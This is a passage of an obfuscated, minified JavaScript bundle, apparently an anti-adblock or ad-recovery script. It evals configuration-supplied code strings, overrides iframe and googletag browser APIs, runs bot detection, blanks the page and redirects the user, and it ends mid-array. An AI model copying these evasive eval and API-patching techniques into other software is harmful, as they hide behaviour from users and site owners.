r=a2o;t[r(3625)]((t=>r(3588)===t[r(2707)]||r(1819)===t[r(2707)]&&e||r(356)===t[r(2707)]&&e&&n||r(3755)===t[r(2707)]&&!e))[r(2790)]((t=>(t=>{const e=r;try{const n=t[e(3226)][e(3188)](/\{\{\s*url\((.*?)\)\s*\}\}/g,((t,n)=>(0,P.Wq)({protectUrlContext:o,url:n,endpoint:M.A[e(3362)]})))[e(3188)](/\{\{\s*id\((.*?)\)\s*\}\}/g,((t,e)=>(0,w.md)(e)));t[e(1133)]&&L(n),t[e(3620)]&&window[e(2492)]((()=>L(n)),t[e(3620)][e(1471)]),t[e(1232)]&&window[e(1843)](t[e(1232)][e(438)],(()=>L(n)))}catch(t){console[e(1473)](t)}})(t)))},L=X=>{const YH=a2o;try{eval(X)}catch(t){M.A[YH(1553)]&&console[YH(1473)](YH(918),t)}}},7177:(O,Y,C)=>{"use strict";const YG=a2o;C.d(Y,{N2:()=>K,je:()=>m,lD:()=>e});var M=C(8486),l=C(3351);const w=YG(1203),P={querySelectorAll:()=>[]},F={postMessage:()=>null,document:P,parent:window};function c(){const t=YG;safe[t(3691)]();const e=Object[t(3859)](HTMLIFrameElement[t(4258)],t(3189));Object[t(637)](HTMLIFrameElement[t(4258)],t(3189),{get:function(){const n=t;if(this[n(3760)](w))return F;for(var o=arguments[n(1065)],r=new Array(o),i=0;i<o;i++)r[i]=arguments[i];return e[n(2318)][n(765)](this,...r)}});const n=Object[t(3859)](HTMLIFrameElement[t(4258)],t(4157));Object[t(637)](HTMLIFrameElement[t(4258)],t(4157),{get:function(){const e=t;if(this[e(3760)](w))return P;for(var o=arguments[e(1065)],r=new Array(o),i=0;i<o;i++)r[i]=arguments[i];return n[e(2318)][e(765)](this,...r)}})}function r(t){t[YG(2703)](w,"")}function y(){const t=YG,e=navigator[t(2971)][t(3234)]();return![t(2563),t(2400),t(612),t(645),t(2881),t(2471)][t(3245)]((n=>e[t(2795)](n)))&&[t(2808),t(3704)][t(3245)]((n=>e[t(2795)](n)))}function L(t,e){return generateSafePromise(((n,o)=>{const r=a2o;let i=0;t[r(2790)]((s=>{const a=r;s[a(3609)]((o=>{const r=a;e(o)&&n(!0),++i===t[r(1065)]&&n(!1)}))[a(4272)](o)}))}))}function X(t){const e=YG,n=/__#\{(.*?)\}#__/gi,o=[];let r=0,i=null;for(;null!==(i=n[e(2909)](t));)o[e(1012)](t[e(3722)](r,i[e(4010)])),o[e(1012)](B(i[1])),r=i[e(4010)]+i[0][e(1065)];return o[e(1012)](t[e(3722)](r)),o[e(916)]("")}function B(z){const C6=YG;try{const v=eval(z);return null===v?C6(2591):void 0===v?C6(1493):v[C6(3038)]()}catch(t){return console[C6(1473)](t),t[C6(3038)]()}}function J(t){const e=YG;[e(3004),e(1798),e(2787),e(1614),e(4002),e(3921),e(3050),e(1409),e(3739),e(2387),e(4292)][e(3245)]((t=>location[e(3298)][e(2352)](t)))&&Object[e(637)](t,e(667),{get:function(){return 8}})}const E=(t,e,n)=>{const o=YG;let r={targeting:{}};const i={addService:()=>i,defineSizeMapping:()=>i,getAdUnitPath:()=>t,getOutOfPage:()=>o(1056)===e,getResponseInformation:()=>i,getSlotElementId:()=>n,setCollapseEmptyDiv:()=>i,setConfig:t=>(r={...r,...t},i),getConfig:t=>r[t],setTargeting:(t,e)=>(r[o(1515)][t]=e,i),clearTargeting:()=>(r[o(1515)]={},i),getTargeting:t=>{var e;return null!==(e=r[o(1515)][t])&&void 0!==e?e:[]},getTargetingKeys:()=>Object[o(2029)](r[o(1515)]),getTargetingMap:()=>r[o(1515)],setForceSafeFrame:t=>i};return i};function e(t){const e=YG;window[e(2835)]=window[e(2835)]||{},window[e(2835)][e(2561)]=window[e(2835)][e(2561)]||[];const n=function(){const n=e,o=window[n(2835)][n(4066)];window[n(2835)][n(4066)]=function(e,r){const i=n;if(r===window[i(2835)][i(4334)][i(4245)][i(359)]||t[i(3245)]((t=>e[i(3234)]()[i(2795)](t[i(3234)]()))))return M.A[i(1553)](i(1857),e),E(e,i(1056),i(4183));for(var s=arguments[i(1065)],a=new Array(s>2?s-2:0),c=2;c<s;c++)a[c-2]=arguments[c];return o[i(765)](this,e,r,...a)}};try{window[e(2835)][e(2561)][e(2202)](n)}catch(t){M.A[e(1473)](e(2208)+t),window[e(2835)][e(2561)][e(1012)](n),window[e(2835)][e(2561)][e(1012)]((()=>{const t=e,n=window[t(2835)][t(1718)]()[t(4094)]()[t(3625)]((e=>e[t(2043)]()))[t(3625)]((e=>e[t(3114)]()[t(3234)]()[t(2795)](t(4183))));n[t(1065)]>0&&(M.A[t(1553)](t(883)+n[t(4228)]((e=>e[t(3114)]()))[t(916)](", ")),window[t(2835)][t(4282)](n))}))}}function K(t){const e=YG;if(0===t[e(1065)])return;window[e(2835)]=window[e(2835)]||{},window[e(2835)][e(2561)]=window[e(2835)][e(2561)]||[];const n=function(){const n=e,o=window[n(2835)][n(1267)];window[n(2835)][n(1267)]=function(e,r,i){const s=n,a=t[s(3625)]((t=>e[s(2795)](t)));if(a[s(1065)]>0)return M.A[s(1553)](s(1099),e,s(453),a[s(916)](", "),"]"),E(e,r,i);for(var c=arguments[s(1065)],l=new Array(c>3?c-3:0),u=3;u<c;u++)l[u-3]=arguments[u];return o[s(765)](this,e,r,i,...l)}};try{window[e(2835)][e(2561)][e(2202)](n)}catch(o){M.A[e(1473)](e(2208)+o),window[e(2835)][e(2561)][e(1012)](n),window[e(2835)][e(2561)][e(1012)]((()=>{const n=e,o=window[n(2835)][n(1718)]()[n(4094)]()[n(3625)]((e=>t[n(3245)]((t=>e[n(3114)]()[n(2795)](t)))));o[n(1065)]>0&&(M.A[n(1553)](n(499)+o[n(4228)]((t=>t[n(3114)]()))[n(916)](", ")),window[n(2835)][n(4282)](o))}))}}function m(){const t=YG;(arguments[t(1065)]>0&&void 0!==arguments[0]?arguments[0]:[t(2967)])[t(2790)]((e=>{const n=t;window[e]=window[e]||{},window[e][n(2113)]=window[e][n(2113)]||[],window[e][n(2113)][n(1012)]((function(){const t=n,o=function(t){const n=a2o;try{t&&n(1136)==typeof t[n(725)]&&(M.A[n(1553)](n(1401)[n(3553)](e),t[n(725)]),setTimeout((()=>t[n(725)]([])),0)),M.A[n(1553)](n(474)[n(3553)](e),t)}catch(t){M.A[n(1473)](n(600)[n(3553)](e),t)}return Promise[n(1269)]({bids:[],timedOut:[],auctionId:null})};o[t(3211)]=function(n){const o=t;return o(1136)!=typeof n||M.A[o(1553)](""[o(3553)](e,o(4323))[o(3553)](n)),n},window[e][t(890)]=o,window[e][t(841)]=function(){const n=t;M.A[n(1553)](n(1271)[n(3553)](e,n(1453)))},window[e][t(4035)]=function(){const n=t;M.A[n(1553)](n(1271)[n(3553)](e,n(907)))},window[e][t(2015)]=function(){const n=t;return M.A[n(1553)](n(1271)[n(3553)](e,n(2125))),{}}}))}))}},4286:(t,e,n)=>{"use strict";const o=a2o;n.d(e,{aX:()=>s,uD:()=>a});var r=n(7815);const i=o(897);function s(){const t=o,e=r.A[t(2318)](i);return e?t(3123)===e:void 0}function a(t){const e=o;r.A[e(389)](i,t[e(3038)]())}},1849:(t,e,n)=>{"use strict";const o=a2o;n.d(e,{Pf:()=>d});var r=n(8599),i=n(901),s=n(7020),a=n(6134),c=n(7815),l=n(876),u=n(1129);function d(t,e,n){try{!async function(t,e,n){const o=a2o;try{if(await w())return;f();const c=Math[o(716)]()<r.A[o(928)]?await n(t):"";document[o(3072)][o(394)]="",document[o(1940)][o(394)]="",console[o(1473)](o(3664)[o(3553)](t)),document[o(1940)][o(3793)][o(2760)]=o(1262);let u=!1;window[o(1843)](o(1291),(t=>{const e=o;e(3040)===t[e(3062)]&&(u=!0)}));const d=(0,l.B)(c,t),m=setInterval((()=>{const n=o;if(!document[n(900)](d))return clearInterval(m);const r=d[n(4164)]();n(2296)!==getComputedStyle(d)[n(669)]&&0!==r[n(2135)]&&0!==r[n(1205)]||(clearInterval(m),h(t,e))}),1e3);if(s.A[o(2265)]()||s.A[o(4266)]()){var i;const n=(0,a.j)(),r=Math[o(3974)](3e3,5*(null!==(i=null==n?void 0:n[o(3803)])&&void 0!==i?i:0));setTimeout((()=>{document[o(900)](d)&&!u&&(clearInterval(m),h(t,e))}),r)}}catch(n){h(t,e)}}(t,e,n)}catch(n){h(t,e)}}function h(t,e){const n=a2o;try{f();const o=decodeURIComponent(escape(atob((()=>{const t=a2o,e=navigator[t(1060)][t(3234)]();return e[t(1767)]("fr")?t(3113):e[t(1767)]("ko")?t(1683):t(2379)})())));n(1136)!=typeof confirm||!1!==confirm(o)?location[n(3121)]=n(2519)[n(3553)](btoa(t),n(2786))[n(3553)](e,n(2583))[n(3553)](btoa(location[n(3121)])):location[n(879)]()}catch(t){location[n(3121)]=n(1710)[n(3553)](e)}}function f(){const t=a2o;c.A[t(389)](t(867),String(Date[t(1704)]()))}let m=!1;window[o(1843)](o(1647),(()=>{m=!0}),{capture:!0});const p=Date[o(1704)]();let g=!1;const w=async()=>{const t=o;if(g)return!0;g=!0;try{if(await(0,i.EW)())return!0;try{var e;const n=(0,a.j)();if(n[t(1287)]>1e3||n[t(3803)]>500)return!0;const o=null===(e=navigator[t(1960)])||void 0===e?void 0:e[t(2332)];if(o&&o>700&&o%25==0)return!0}catch(t){}if(Date[t(1704)]()-p>6e4)return!0;if(void 0===window[t(2213)]?await(0,u.y)(100):await(0,u.$)(100),m)return!0;if(location[t(3136)][t(2795)](t(3450))&&navigator[t(2971)][t(2795)](t(1725)))return!0;if(location[t(3136)][t(2795)](t(723))&&function(){const e=t;try{if(null!=window[e(2930)][e(1888)]&&e(3579)===window[e(2930)][e(1888)][e(3579)][e(839)])return!0}catch(t){}return!1}())return!0}catch(t){}return!1}},876:(t,e,n)=>{"use strict";n.d(e,{B:()=>r});var o=n(8599);function r(t){const e=a2o;let n=arguments[e(1065)]>1&&void 0!==arguments[1]?arguments[1]:"";const r=document[e(2848)](e(2289)),i=o.A[e(3362)][e(2795)]("//")?o.A[e(3362)][e(2090)]("//")[1]:o.A[e(3362)];let s=e(424);s+=e(840)+t,s+=e(463)+btoa(n),s+=e(2786)+i,s+=e(2583)+btoa(location[e(3121)]),r[e(569)]=s,r[e(2703)](e(3793),e(939)),document[e(1940)][e(595)](r);const a=t=>{const n=e;var o;n(3041)===t[n(3062)]&&(null===(o=r[n(4052)])||void 0===o||o[n(2605)](r),document[n(1940)][n(3793)][n(4215)](n(2760)),window[n(2502)](n(1291),a))};return addEventListener(e(1291),a),r}},787:(t,e,n)=>{"use strict";const o=a2o;n.d(e,{A:()=>l});var r=n(7359),i=n(129),s=n(704),a=n(8105),c=n(6);class l{static[o(1015)](t){const e=o;if(!t[e(2676)])return 0;let n;for(n=0;n<t[e(2676)][e(3133)][e(1065)]&&t[e(2676)][e(3133)][n]!==t;n++);return n}static[o(2195)](){const t=o;let e=arguments[t(1065)]>0&&void 0!==arguments[0]?arguments[0]:window;try{return e[t(1869)]!==e[t(1591)]}catch(t){return!0}}static[o(3389)](){const t=o;if(void 0!==l[t(832)])return l[t(832)];if(!l[t(2195)]())return l[t(832)]=!1,!1;if(window[t(3931)][t(3121)][t(1767)](t(2097))||(0,i.EW)(window[t(3931)][t(3121)]))return l[t(832)]=!0,!0;try{if((window[t(3931)][t(3121)][t(2795)]("#")?window[t(3931)][t(3121)][t(3722)](0,window[t(3931)][t(3121)][t(623)]("#")):window[t(3931)][t(3121)])===(window[t(2862)][t(3931)][t(3121)][t(2795)]("#")?window[t(2862)][t(3931)][t(3121)][t(3722)](0,window[t(2862)][t(3931)][t(3121)][t(623)]("#")):window[t(2862)][t(3931)][t(3121)]))return l[t(832)]=!0,!0}catch(t){}return l[t(832)]=!1,!1}static[o(3548)](){const t=o;if(!this[t(2195)]())return!1;try{return window[t(2862)][t(3931)][t(3121)],!1}catch(t){return!0}}static[o(3414)](t){const e=o,n=e(2193);let r=t[n];return r||(r=a.A[e(3866)](),t[n]=r),r}static[o(1681)](t){const e=o,n=document[e(2848)](e(4256)),r=s.A[e(2318)]()[e(2397)][e(2318)][e(765)](t);for(let t=0;t<r[e(1065)];t++){const o=r[t];s.A[e(2318)]()[e(3073)][e(765)](n,o[e(839)],o[e(4142)])}return s.A[e(2318)]()[e(2586)][e(389)][e(765)](n,s.A[e(2318)]()[e(2586)][e(2318)][e(765)](t)),n}static[o(3197)](t,e){const n=o;e[n(1485)]?s.A[n(2318)]()[n(3152)][n(765)](e[n(4052)],t,e[n(1485)]):s.A[n(2318)]()[n(1537)][n(765)](e[n(4052)],t)}static async[o(894)](t,e){const n=o;if(s.A[n(2318)]()[n(3036)][n(765)](t,n(569))&&!s.A[n(2318)]()[n(3036)][n(765)](t,n(1582))){const o=(0,c.c)((e=>{const o=n;s.A[o(2318)]()[o(3499)][o(765)](t,o(1254),(()=>{e()})),s.A[o(2318)]()[o(3499)][o(765)](t,o(1473),(()=>{e()}))}));return e[n(2676)][n(2128)](t,e),o}return e[n(2676)][n(2128)](t,e),(0,c.c)((t=>t()))}static async[o(3749)](t,e){const n=o;if(s.A[n(2318)]()[n(3036)][n(765)](e,n(569))&&!s.A[n(2318)]()[n(3036)][n(765)](e,n(1582))){const o=(0,c.c)((t=>{const o=n;s.A[o(2318)]()[o(3499)][o(765)](e,o(1254),(()=>{t()})),s.A[o(2318)]()[o(3499)][o(765)](e,o(1473),(()=>{t()}))}));return s.A[n(2318)]()[n(1537)][n(765)](t,e),o}return s.A[n(2318)]()[n(1537)][n(765)](t,e),(0,c.c)((t=>t()))}}(0,r.A)(l,o(832),void 0)},7815:(t,e,n)=>{"use strict";const o=a2o;n.d(e,{A:()=>s});var r=n(7359),i=n(113);class s{static[o(4171)](t){this[o(3126)]=t}static[o(2318)](t){const e=o;let n=!(arguments[e(1065)]>1&&void 0!==arguments[1])||arguments[1],r=arguments[e(1065)]>2&&void 0!==arguments[2]?arguments[2]:e(795);try{return n&&(t=a(t)),window[r][e(2196)](t)}catch(t){return""}}static[o(389)](t,e){const n=o;let r=!(arguments[n(1065)]>2&&void 0!==arguments[2])||arguments[2],s=arguments[n(1065)]>3&&void 0!==arguments[3]?arguments[3]:n(795);try{if(r&&(t=a(t)),!this[n(3126)])return window[s][n(3487)](t,e);(0,i.mM)((o=>{const r=n;let{tcData:i,gppInfo:a}=o;window[s][r(3487)](t,e)}))[n(4272)]((t=>{}))}catch(t){}}static[o(2801)](t){const e=o;let n=!(arguments[e(1065)]>1&&void 0!==arguments[1])||arguments[1],r=arguments[e(1065)]>2&&void 0!==arguments[2]?arguments[2]:e(795);try{return n&&(t=a(t)),window[r][e(1309)](t)}catch(t){}}}(0,r.A)(s,o(3126),!1);const a=t=>""[o(3553)](window[o(3931)][o(3136)],o(1233))[o(3553)](btoa(t))},2751:(t,e,n)=>{"use strict";n.d(e,{B3:()=>a,I1:()=>r,Nq:()=>s});let o=!1;function r(){return o}const i=()=>{o=!0};function s(){const t=a2o;window[t(1843)](t(1169),i)}function a(){const t=a2o;window[t(2502)](t(1169),i)}},6134:(t,e,n)=>{"use strict";n.d(e,{j:()=>i});var o=n(8599),r=n(129);function i(){const t=a2o;try{const e=performance[t(3802)](t(3893));if(0===e[t(1065)])return{minRTT:0,avgRTT:0,maxRTT:0,adshieldMinRTT:0,adshieldAvgRTT:0,adshieldMaxRTT:0};let[n,i,s,a]=[0,0,0,0],[c,l,u,d,h,f]=[0,0,0,0,0,0];return e[t(2790)]((e=>{const l=t;n++,i+=e[l(1551)],(0===c||c>e[l(1551)])&&(c=e[l(1551)]),u<e[l(1551)]&&(u=e[l(1551)]),e[l(839)][l(1767)](o.A[l(3362)])&&(0,r.EW)(e[l(839)])&&(0,r.sH)(e[l(839)])[l(3748)][l(1767)](o.A[l(3362)])&&(s++,a+=e[l(1551)],(0===d||d>e[l(1551)])&&(d=e[l(1551)]),f<e[l(1551)]&&(f=e[l(1551)]))})),l=i/n,h=a/s,{minRTT:c,avgRTT:l,maxRTT:u,adshieldMinRTT:d,adshieldAvgRTT:h,adshieldMaxRTT:f}}catch(t){}return{minRTT:0,avgRTT:0,maxRTT:0,adshieldMinRTT:0,adshieldAvgRTT:0,adshieldMaxRTT:0}}},3351:(t,e,n)=>{"use strict";const o=a2o;n.d(e,{A:()=>s});const r={HTMLIFrameElement_contentWindow:()=>Object[o(3859)](HTMLIFrameElement[o(4258)],o(3189)),XMLHttpRequest_open:()=>a(window,o(419),o(3102)),Window_decodeURIComponent:()=>a(window,o(2745),o(4297)),Window_fetch:()=>a(window,o(2745),o(2988)),Element_setAttribute:()=>a(window,o(1336),o(2703)),EventTarget_addEventListener:()=>a(window,o(2814),o(1843))},i=o(2741)+window[o(4177)](window[o(3931)][o(3121)]),s={get(){return this[o(3691)](),window[i]},collectOne(t){window[i]=window[i]||{},window[i][t]||(window[i][t]=r[t]())},collect(){const t=o;window[i]=window[i]||{};for(const[e,n]of Object[t(3821)](r))window[i][e]||(window[i][e]=n())}};function a(t,e,n){const r=o;var i,s,a;return r(1403)===e[r(3234)]()?t[n]:r(1273)===e?null===(i=t[r(1273)])||void 0===i?void 0:i[n]:r(617)===e?null===(s=t[r(617)])||void 0===s?void 0:s[n]:null===(a=t[e])||void 0===a||null===(a=a[r(4258)])||void 0===a?void 0:a[n]}},6:(t,e,n)=>{"use strict";n.d(e,{c:()=>r,z:()=>o});let o=0;function r(t){const e=a2o,n=(e,n)=>{o++,t(e,n)};return n[e(3038)]=()=>e(3074),new Promise(n)}},1129:(t,e,n)=>{"use strict";n.d(e,{$:()=>i,y:()=>r});var o=n(6);const r=async t=>(0,o.c)((e=>setTimeout(e,t))),i=async function(){const t=a2o;let e=arguments[t(1065)]>0&&void 0!==arguments[0]?arguments[0]:0;const n=Date[t(1704)]();if(!window[t(2213)])throw new Error(t(4118));for(;n+e<Date[t(1704)]();)await(0,o.c)(((e,n)=>window[t(2213)](e)))}},3186:(t,e,n)=>{"use strict";const o=a2o;n.d(e,{G:()=>s});var r=n(6);class i{constructor(t,e){const n=a2o;this[n(4316)]=t,this[n(1940)]=e}}class s{static[o(1081)](t,e){const n=o;let s=arguments[n(1065)]>2&&void 0!==arguments[2]?arguments[2]:"";return(0,r.c)(((o,r)=>{const a=n;try{const n=new XMLHttpRequest;n[a(2628)]=t=>{const e=a;4===n[e(2187)]&&o(new i(n[e(4316)],n[e(1116)]))},n[a(3102)](t,e),n[a(1340)](s)}catch(t){r(t)}}))}}},3726:(t,e,n)=>{"use strict";n.d(e,{Y:()=>c,p:()=>l});var o=n(8599),r=n(3351),i=n(129);let s=null,a=!1;function c(t){const e=a2o;if(null===s){s=document[e(2848)](e(2289)),s[e(3793)][e(2462)](e(2135),"0"),s[e(3793)][e(2462)](e(1205),"0"),s[e(3793)][e(2462)](e(1127),e(1262)),s[e(3793)][e(2462)](e(4246),e(2296)),r.A[e(2318)]()[e(3073)][e(765)](s,e(2661),e(1067));const n=(0,i.Wq)({protectUrlContext:t,url:o.A[e(3362)]+e(902),endpoint:o.A[e(3362)]});r.A[e(2318)]()[e(3073)][e(765)](s,e(1782),e(1348)[e(3553)](n,e(3604)));const c=t=>{const n=e;n(2553)===t[n(3062)][n(438)]&&(a=!0,window[n(2502)](n(1291),c))};window[e(1843)](e(1291),c),document[e(2161)][e(595)](s)}return s}const l=async(t,e)=>new Promise((async(n,o)=>{const i=a2o,s=c(t);for(;!a;)await new Promise((t=>setTimeout(t,123)));const l=r.A[i(2318)]()[i(2200)][i(2318)][i(765)](s,window);if(!l)return n(!0);const u=new MessageChannel;u[i(981)][i(3683)]=t=>{n(t[i(3062)])},l[i(2130)]({type:i(1045),src:e},"*",[u[i(3387)]])}))},896:(t,e,n)=>{"use strict";const o=a2o;n.d(e,{Bo:()=>f,VS:()=>h,pI:()=>m,sU:()=>w,ts:()=>b,v5:()=>g,xP:()=>y,yu:()=>p});var r=n(129);const i=[o(2207),o(2100),o(3094),o(1990),o(2089),o(4159),o(4100),o(648),o(3833),o(4273),o(2683),o(1150),o(2246),o(2890),o(2945),o(521),o(3122),o(3111),o(3706),o(3242),o(3355),o(1380),o(3593),o(1657),o(2074),o(4098),o(4163),o(1649),o(483),o(2140),o(1223),o(3331),o(2072),o(3708),o(1341),o(2137),o(2044),o(2569),o(3500),o(2836),o(4106),o(2254),o(3191),o(812),o(1547),o(2708),o(1816),o(2482),o(543),o(923),o(2613),o(3630),o(2945),o(914),o(3869),o(598),o(1472),o(1382),o(362),o(1225),o(829),o(2169),o(3246),o(3183),o(1087),o(2385),o(2704),o(796),o(3307),o(1367),o(4136),o(3364),o(332),o(2652),o(3358),o(3477),o(3392),o(1811),o(1516),o(741),o(2254),o(1048),o(2996),o(649),o(3752),o(1627),o(2588),o(3566),o(4015),o(988),o(2458),o(1216),o(1371),o(3934),o(2028),o(3680),o(1282),o(1522),o(509),o(1384),o(3877),o(1430),o(1919),o(4291),o(2323),o(583),o(2062),o(885),o(2580),o(4220),o(418),o(1272),o(3593),o(1757),o(2589),o(4276),o(1277),o(434),o(2599),o(4247),o(2191),o(3299),o(1867),o(2963),o(1610),o(477),o(1184),o(2744),o(2753),o(1848),o(1953),o(3930),o(2965),o(1777),o(3176),o(689),o(1160),o(3013),o(687),o(1616),o(1140),o(2736),o(3286),o(2079),o(3075),o(629),o(3537),o(2865),o(547),o(675),o(3237),o(2493),o(514),o(2525),o(1101),o(2631),o(2845),o(1968),o(2381),o(552),o(1063),o(2530),o(2959),o(891),o(668),o(614),o(1038),o(802),o(1128),o(3640),o(3878),o(1193),o(1419),o(3350),o(1088),o(3400),o(2645),o(2475),o(693),o(934),o(1483),o(3986),o(3227),o(395),o(4172),o(1162),o(1091),o(2455),o(2390),o(3390),o(484),o(4181),o(526),o(1959),o(3097),o(1446),o(2359),o(1030),o(2693),o(2308),o(395),o(3670),o(2388),o(2731),o(1899),o(930),o(3912),o(2793),o(3266),o(2649),o(1306),o(856),o(1859),o(2826),o(3520),o(3213),o(3046),o(3281),o(2156),o(3357),o(1055),o(2611),o(859),o(2856),o(3495),o(2488),o(1714),o(761),o(953),o(1165),o(390),o(2127),o(2868),o(3236),o(3452),o(2164),o(3522),o(4314),o(515),o(2415),o(1288),o(1621),o(2737),o(506),o(2666),o(2522),o(2241),o(936),o(1834),o(3433),o(3382),o(3093),o(3379),o(3783),o(2994),o(4095),o(2584),o(1901),o(405),o(1114),o(3957),o(2961),o(2762),o(3518),o(2726),o(535),o(1945),o(2240),o(4194),o(3594),o(1679),o(2515),o(2544)],s=[/ad\.doubleclick\.net\/searchads\/link\/click/,/google\.com\/recaptcha\/api2\/aframe/,/prebid/,/google\.com\/pagead\/1p-user-list/],a=[o(1315),o(3578),o(2773),o(4305),o(1331),o(1120),"Ad",o(2941),o(2664),o(1947),o(1523),o(373),o(963),o(2147),o(1089),o(3135),o(2777),o(3239),o(3352),o(576),o(2025),o(4329),o(2587),o(982),o(1751),o(2936),o(4180),o(3711),o(4196),o(3978),o(2500),o(1572),o(505),o(972),o(1897),o(455),o(1366),o(3549),o(2106),o(2627),o(1906),o(729),o(901),o(2330),o(2564),o(1879),o(593),o(1488),o(1253),o(3937),o(3576),o(2578),o(4268),o(415),o(2512),o(2560),o(1094),o(3225)],c=["ad",o(585),"Ad",o(1771)],l=[o(1312),o(2412),o(1259)],u=[],d=[{key:o(721),value:[o(780)]}];function h(t){const e=o;var n,r,h,f,m,p,g,w,b,y;const v=[...c,...null!==(n=null==t?void 0:t.id)&&void 0!==n?n:[]],x=[...a,...null!==(r=null==t?void 0:t[e(3018)])&&void 0!==r?r:[]],A=[...i,...null!==(h=null==t?void 0:t[e(2672)])&&void 0!==h?h:[]][e(3625)]((t=>e(3232)!==t)),k=[...s,...null!=t&&t[e(4262)]?[new RegExp(t[e(4262)][e(916)]("|"))]:[]],_=[...u,...null!==(f=null==t?void 0:t[e(1014)])&&void 0!==f?f:[]],M=[...null!==(m=null==t?void 0:t[e(2876)])&&void 0!==m?m:[]],E={id:[{type:e(2059),value:e(660)},{type:e(2059),value:e(1660)},{type:e(2059),value:e(358)},...null!==(p=null==t||null===(g=t[e(2242)])||void 0===g?void 0:g.id)&&void 0!==p?p:[]],url:[{type:e(3202),value:e(1692)},...null!==(w=null==t||null===(b=t[e(2242)])||void 0===b?void 0:b[e(899)])&&void 0!==w?w:[]]},z=[...l,...null!==(y=null==t?void 0:t[e(2629)])&&void 0!==y?y:[]],S=t=>t[e(2534)](/[.*+?^${}()|[\]\\]/g,e(2655)),U=new RegExp([...x[e(4228)](S),...v[e(4228)]((t=>"\\b"[e(3553)](S(t),"\\b"))),...z[e(4228)](S),...A[e(4228)](S),...k[e(4228)]((t=>t[e(2112)]))][e(916)]("|"));return{ids:v,idSubstrings:x,idRegex:new RegExp(x[e(916)]("|")),cssTargetRegex:U,domains:A,urlRegexes:k,selectorsToForceProtect:M,attributes:z,attributeValueKeys:d,tagName:_,exclusionRules:E}}function f(t,e){const n=o;return!(!t[n(512)][n(2795)](e)&&!t[n(998)][n(1098)](e)||t[n(2242)].id[n(3245)]((t=>n(3202)===t[n(438)]?t[n(4142)]===e:n(2059)===t[n(438)]?e[n(2795)](t[n(4142)]):void t[n(438)])))}function m(t,e){const n=o;if(null==e||""===e)return!1;const i=(0,r.GX)(e);return!(!i||!t[n(2548)][n(3245)]((t=>i[n(3298)][n(2352)](t)))&&!t[n(1176)][n(3245)]((t=>t[n(1098)](i[n(3121)])))||t[n(2242)][n(899)][n(3245)]((t=>n(3202)===t[n(438)]?t[n(4142)]===i[n(3121)]:n(2059)===t[n(438)]?i[n(3121)][n(2795)](t[n(4142)]):void 0)))}function p(t,e){const n=o;return e[n(1767)](n(2071))&&t[n(2629)][n(2795)](e)}function g(t,e,n){const r=o;return!!n&&t[r(2513)][r(3245)]((t=>{const o=r;let{key:i,value:s}=t;return i===e&&s[o(2795)](n)}))}function w(t,e){const n=o;return!!(e[n(3760)]("id")&&f(t,e.id)||e[n(3760)](n(1495))&&f(t,e[n(3866)])||e[n(3760)](n(569))&&m(t,e[n(3280)](n(569)))||e[n(3760)](n(3121))&&m(t,e[n(3280)](n(3121))))}function b(t,e){const n=o;return t[n(1014)][n(3245)]((t=>t[n(3234)]()===e[n(3234)]()))}function y(t,e){const n=o;return t[n(2647)][n(1098)](e)}},2369:(t,e,n)=>{"use strict";n.d(e,{A:()=>r});var o=n(2538);const r={encode:function(t){const e=a2o;let n=arguments[e(1065)]>1&&void 0!==arguments[1]?arguments[1]:(0,o.i7)();return n.id+t[e(2090)]("")[e(4228)]((t=>n[e(1317)][e(2795)](t)?String[e(2311)](n[e(348)])+i(n[e(1317)],n[e(830)],t):n[e(3919)][e(2795)](t)?String[e(2311)](n[e(4204)])+i(n[e(3919)],n[e(3195)],t):i(n[e(3080)],n[e(4020)],t)))[e(916)]("")},decode:t=>{const e=a2o,n=(0,o.i7)(t[e(3722)](0,4));if(!n)throw new Error(e(1928)+t);const r=t[e(3722)](4);let i=0;return r[e(2090)]("")[e(4228)]((t=>{const o=e;if(0==i&&t===String[o(2311)](n[o(348)]))return i=1,"";if(0==i&&t===String[o(2311)](n[o(4204)]))return i=2,"";if(0!=i){const e=i;if(i=0,1==e)return n[o(830)][o(2795)](t)?s(n[o(1317)],n[o(830)],t):s(n[o(3080)],n[o(4020)],t)+t;if(2==e)return n[o(3195)][o(2795)](t)?s(n[o(3919)],n[o(3195)],t):s(n[o(3080)],n[o(4020)],t)+t;throw new Error(o(592)+e)}return s(n[o(3080)],n[o(4020)],t)}))[e(916)]("")}};function i(t,e,n){const o=a2o;if(1!==n[o(1065)])throw new Error(o(1724));return t[o(2795)](n)?e[t[o(623)](n)]:n}function s(t,e,n){const o=a2o;if(1!==n[o(1065)])throw new Error(o(1724));return e[o(2795)](n)?t[e[o(623)](n)]:n}},2538:(t,e,n)=>{"use strict";const o=a2o;n.d(e,{$o:()=>a,i7:()=>s});var r=n(8599),i=n(8105);function s(t){const e=a2o;return t?d[e(553)]((e=>e.id===t)):r.A[e(1553)]?l[0]:i.A[e(3617)](l)}const a=()=>l[l[o(1065)]-1];function c(t){const e=o,n=[e(1400),e(3481),e(1641),e(421),e(414),e(2743),e(1057),e(961),e(1475)],r={};for(let o=0;o<n[e(1065)];o++){const i=t[o];r[atob(n[o])]=e(2414)==typeof i?atob(i):i}return r}const l=[[o(336),o(3143),o(767),117,o(3438),o(3277),57,o(3479),o(4308)],[o(4279),o(1034),o(2445),117,o(2472),o(3558),115,o(4032),o(2535)],[o(3571),o(1387),o(1764),97,o(2861),o(4207),114,o(3516),o(1141)],[o(3338),o(1931),o(1985),106,o(616),o(1520),53,o(1431),o(1583)]][o(4228)]((t=>c(t))),u=[[o(1374),o(1062),o(470),119,o(1113),o(3146),102,o(3478),o(3333)],[o(2911),o(1481),o(1770),57,o(3151),o(1041),101,o(2175),o(3599)],[o(4117),o(3476),o(3497),102,o(757),o(942),56,o(1108),o(425)],[o(2153),o(1630),o(4337),97,o(854),o(450),115,o(2216),o(2632)],[o(1372),o(4024),o(1801),121,o(2159),o(4062),110,o(1349),o(3610)],[o(2277),o(724),o(3200),118,o(3849),o(4156),115,o(3635),o(855)],[o(1152),o(2302),o(1797),112,o(2844),o(4042),114,o(4250),o(3039)],[o(1532),o(857),o(4259),107,o(1107),o(2670),104,o(2817),o(3725)],[o(4198),o(4141),o(1345),115,o(3612),o(1470),104,o(3374),o(2750)],[o(2032),o(4081),o(2783),97,o(728),o(3086),101,o(3454),o(3275)],[o(2529),o(3171),o(813),106,o(2821),o(1635),107,o(4233),o(3526)],[o(753),o(1695),o(1875),102,o(3809),o(718),57,o(1069),o(1932)],[o(517),o(3540),o(2993),103,o(2149),o(3100),97,o(1350),o(1853)],[o(1922),o(2914),o(546),56,o(791),o(4121